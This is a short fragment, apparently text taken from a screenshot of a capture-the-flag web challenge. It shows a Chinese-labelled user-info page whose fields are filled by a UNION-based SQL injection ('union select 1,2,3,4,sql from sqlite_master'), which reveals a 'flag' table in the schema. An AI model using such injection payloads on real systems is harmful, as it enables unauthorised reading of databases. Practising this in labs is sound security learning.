 用户信息
姓名：2
电子邮件：3
电话号码：4
地址：CREATE TABLE "flag" ( "flag" TEXT )
SQL语句：select * from users where id = 1 union select
1,2,3,4,sql from sqlite_master
错误信息：